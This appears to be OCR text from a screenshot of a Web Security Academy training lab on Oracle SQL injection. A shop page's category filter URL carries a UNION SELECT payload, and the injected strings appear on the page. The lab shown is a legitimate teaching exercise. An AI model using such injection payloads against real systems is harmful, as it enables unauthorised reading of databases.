 https://0a76005a047872f3c008131100e30084.web-security-academy.net/filter?category=%27+UNION+SELECT+%27cyber%27,%27security%27+FROM+dual--
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
LAB Not solved
Back to lab home
Make the database retrieve the strings: 'Oracle Database 11g Express Edition Release 11.2.0.2.0 -
64bit Production, PL/SQL Release 11.2.0.2.0 - Production, CORE 11.2.0.2.0 Production, TNS for
Linux: Version 11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0 - Production'
Back to lab description
Home
WE LIKE TO
SHOP
' UNION SELECT 'cyber','security' FROM dual--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Toys & Games
cyber
security